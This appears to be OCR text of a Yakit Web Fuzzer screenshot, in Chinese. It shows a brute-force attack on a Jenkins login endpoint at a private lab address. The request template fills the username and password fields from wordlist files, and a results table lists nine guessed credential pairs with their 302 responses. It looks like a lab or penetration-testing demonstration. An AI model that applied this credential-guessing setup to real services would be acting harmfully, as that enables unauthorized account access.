 首页 History MITM 交互式劫持 Web Fuzzer
1
配置
规则
序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
响应数量限制 20000
响应体长度限制 5 M
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
不修复长度
超时时长 30
批量目标 + 配置批量目标
并发配置 重置
重试配置 重置
重定向配置 重置
发送请求 强制 HTTPS 历史 爆破示例
分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /j_acegi_security_check HTTP/1.1
2 Host ? : 192.168.20.136:8080
3 Accept-Encoding: gzip, deflate
4 Upgrade-Insecure-Requests: 1
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Cookie: JSESSIONID.0e4a10f4=node0ca318d81wyvn1gt4em15jlf8z10974.node0
7 Origin: http://192.168.20.136:8080
8 Content-Type: application/x-www-form-urlencoded
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Cache-Control: no-cache
11 Referer: http://192.168.20.136:8080/login?from=%2F
12 Pragma: no-cache
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36
14 Content-Length auto : 299
15
16 j_username={{file:line(E:\Yakit\Yakit\yakit-projects\temp\tmp3278253399.txt)}}&j_password={{file:line
(E:\Yakit\Yakit\yakit-projects\temp\tmp665180722.txt)}}&from=%2F&Jenkins-Crumb=61e8a8b52a1f728409190b516cb7879a&
json=%7B%22j_username%22%3A+%221%22%2C+%22j_password%22%3A+%221%22%2C+%22remember_me%22%3A+false%2C+%22from%22%3A
+%22%2F%22%2C+%22Jenkins-Crumb%22%3A+%2261e8a8b52a1f728409190b516cb7879a%22%7D&Submit=%E7%99%BB%E5%BD%95
Responses 成功[9] 失败[0] 请输入关键词搜索 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
1 POST 302 0 6 tiago,italia99
2 POST 302 0 6 tiago,marianna
3 POST 302 0 22 trindade,italia99
4 POST 302 0 54 tiago,vipsu
5 POST 302 0 54 trindade,marianna
6 POST 302 0 54 trindade,vipsu
7 POST 302 0 185 eder,italia99
8 POST 302 0 186 eder,vipsu
9 POST 302 0 186 eder,marianna
快速预览 请求 响应 提取数据 美化 编码
1 HTTP/1.1 302 Found
2 Date: Sat, 21 Sep 2024 07:42:24 GMT
3 X-Content-Type-Options: nosniff
4 Set-Cookie: JSESSIONID.0e4a10f4=node0q9q534hrysq6cf493f3uzpg010996.node0;Path=/;HttpOnly
5 Expires: Thu, 01 Jan 1970 00:00:00 GMT
6 Set-Cookie: JSESSIONID.0e4a10f4=node0yjfapaj1auz6hsr46l8dwhs611003.node0;Path=/;HttpOnly
7 Location: http://192.168.20.136:8080/
8 Server: Jetty(9.4.z-SNAPSHOT)
9
远端地址:192.168.20.136:8080; 响
应时间:186ms; 总耗时:187ms; UR
L:http://192.168.20.136:8080/j_a...